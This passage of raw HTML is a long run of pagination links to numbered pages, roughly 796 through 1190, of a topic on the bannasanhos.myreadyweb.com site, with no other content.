href="http://bannasanhos.myreadyweb.com/news/topic-78606-796.html">796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-797.html">797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-798.html">798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-799.html">799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-800.html">800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-801.html">801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-802.html">802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-803.html">803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-804.html">804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-805.html">805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-806.html">806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-807.html">807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-808.html">808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-809.html">809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-810.html">810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-811.html">811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-812.html">812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-813.html">813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-814.html">814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-815.html">815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-816.html">816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-817.html">817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-818.html">818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-819.html">819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-820.html">820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-821.html">821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-822.html">822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-823.html">823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-824.html">824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-825.html">825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-826.html">826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-827.html">827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-828.html">828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-829.html">829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-830.html">830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-831.html">831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-832.html">832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-833.html">833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-834.html">834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-835.html">835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-836.html">836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-837.html">837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-838.html">838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-839.html">839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-840.html">840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-841.html">841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-842.html">842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-843.html">843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-844.html">844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-845.html">845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-846.html">846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-847.html">847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-848.html">848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-849.html">849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-850.html">850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-851.html">851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-852.html">852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-853.html">853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-854.html">854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-855.html">855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-856.html">856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-857.html">857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-858.html">858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-859.html">859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-860.html">860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-861.html">861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-862.html">862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-863.html">863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-864.html">864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-865.html">865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-866.html">866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-867.html">867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-868.html">868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-869.html">869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-870.html">870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-871.html">871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-872.html">872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-873.html">873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-874.html">874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-875.html">875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-876.html">876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-877.html">877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-878.html">878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-879.html">879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-880.html">880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-881.html">881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-882.html">882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-883.html">883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-884.html">884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-885.html">885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-886.html">886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-887.html">887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-888.html">888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-889.html">889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-890.html">890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-891.html">891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-892.html">892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-893.html">893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-894.html">894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-895.html">895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-896.html">896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-897.html">897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-898.html">898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-899.html">899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-900.html">900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-901.html">901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-902.html">902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-903.html">903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-904.html">904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-905.html">905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-906.html">906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-907.html">907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-908.html">908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-909.html">909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-910.html">910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-911.html">911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-912.html">912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-913.html">913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-914.html">914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-915.html">915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-916.html">916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-917.html">917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-918.html">918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-919.html">919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-920.html">920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-921.html">921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-922.html">922</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-923.html">923</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-924.html">924</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-925.html">925</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-926.html">926</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-927.html">927</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-928.html">928</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-929.html">929</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-930.html">930</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-931.html">931</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-932.html">932</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-933.html">933</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-934.html">934</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-935.html">935</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-936.html">936</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-937.html">937</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-938.html">938</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-939.html">939</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-940.html">940</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-941.html">941</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-942.html">942</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-943.html">943</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-944.html">944</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-945.html">945</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-946.html">946</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-947.html">947</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-948.html">948</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-949.html">949</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-950.html">950</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-951.html">951</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-952.html">952</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-953.html">953</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-954.html">954</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-955.html">955</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-956.html">956</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-957.html">957</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-958.html">958</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-959.html">959</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-960.html">960</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-961.html">961</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-962.html">962</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-963.html">963</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-964.html">964</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-965.html">965</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-966.html">966</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-967.html">967</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-968.html">968</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-969.html">969</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-970.html">970</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-971.html">971</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-972.html">972</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-973.html">973</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-974.html">974</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-975.html">975</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-976.html">976</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-977.html">977</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-978.html">978</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-979.html">979</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-980.html">980</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-981.html">981</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-982.html">982</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-983.html">983</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-984.html">984</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-985.html">985</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-986.html">986</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-987.html">987</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-988.html">988</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-989.html">989</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-990.html">990</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-991.html">991</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-992.html">992</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-993.html">993</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-994.html">994</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-995.html">995</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-996.html">996</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-997.html">997</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-998.html">998</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-999.html">999</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1000.html">1000</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1001.html">1001</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1002.html">1002</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1003.html">1003</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1004.html">1004</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1005.html">1005</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1006.html">1006</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1007.html">1007</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1008.html">1008</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1009.html">1009</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1010.html">1010</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1011.html">1011</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1012.html">1012</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1013.html">1013</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1014.html">1014</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1015.html">1015</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1016.html">1016</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1017.html">1017</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1018.html">1018</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1019.html">1019</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1020.html">1020</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1021.html">1021</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1022.html">1022</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1023.html">1023</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1024.html">1024</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1025.html">1025</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1026.html">1026</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1027.html">1027</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1028.html">1028</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1029.html">1029</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1030.html">1030</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1031.html">1031</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1032.html">1032</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1033.html">1033</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1034.html">1034</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1035.html">1035</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1036.html">1036</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1037.html">1037</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1038.html">1038</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1039.html">1039</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1040.html">1040</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1041.html">1041</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1042.html">1042</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1043.html">1043</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1044.html">1044</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1045.html">1045</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1046.html">1046</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1047.html">1047</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1048.html">1048</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1049.html">1049</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1050.html">1050</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1051.html">1051</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1052.html">1052</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1053.html">1053</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1054.html">1054</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1055.html">1055</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1056.html">1056</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1057.html">1057</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1058.html">1058</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1059.html">1059</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1060.html">1060</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1061.html">1061</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1062.html">1062</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1063.html">1063</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1064.html">1064</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1065.html">1065</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1066.html">1066</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1067.html">1067</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1068.html">1068</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1069.html">1069</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1070.html">1070</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1071.html">1071</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1072.html">1072</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1073.html">1073</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1074.html">1074</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1075.html">1075</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1076.html">1076</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1077.html">1077</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1078.html">1078</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1079.html">1079</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1080.html">1080</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1081.html">1081</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1082.html">1082</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1083.html">1083</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1084.html">1084</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1085.html">1085</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1086.html">1086</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1087.html">1087</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1088.html">1088</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1089.html">1089</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1090.html">1090</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1091.html">1091</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1092.html">1092</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1093.html">1093</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1094.html">1094</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1095.html">1095</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1096.html">1096</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1097.html">1097</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1098.html">1098</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1099.html">1099</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1100.html">1100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1101.html">1101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1102.html">1102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1103.html">1103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1104.html">1104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1105.html">1105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1106.html">1106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1107.html">1107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1108.html">1108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1109.html">1109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1110.html">1110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1111.html">1111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1112.html">1112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1113.html">1113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1114.html">1114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1115.html">1115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1116.html">1116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1117.html">1117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1118.html">1118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1119.html">1119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1120.html">1120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1121.html">1121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1122.html">1122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1123.html">1123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1124.html">1124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1125.html">1125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1126.html">1126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1127.html">1127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1128.html">1128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1129.html">1129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1130.html">1130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1131.html">1131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1132.html">1132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1133.html">1133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1134.html">1134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1135.html">1135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1136.html">1136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1137.html">1137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1138.html">1138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1139.html">1139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1140.html">1140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1141.html">1141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1142.html">1142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1143.html">1143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1144.html">1144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1145.html">1145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1146.html">1146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1147.html">1147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1148.html">1148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1149.html">1149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1150.html">1150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1151.html">1151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1152.html">1152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1153.html">1153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1154.html">1154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1155.html">1155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1156.html">1156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1157.html">1157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1158.html">1158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1159.html">1159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1160.html">1160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1161.html">1161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1162.html">1162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1163.html">1163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1164.html">1164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1165.html">1165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1166.html">1166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1167.html">1167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1168.html">1168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1169.html">1169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1170.html">1170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1171.html">1171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1172.html">1172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1173.html">1173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1174.html">1174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1175.html">1175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1176.html">1176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1177.html">1177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1178.html">1178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1179.html">1179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1180.html">1180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1181.html">1181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1182.html">1182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1183.html">1183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1184.html">1184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1185.html">1185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1186.html">1186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1187.html">1187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1188.html">1188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1189.html">1189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1190.html">1190</a><a 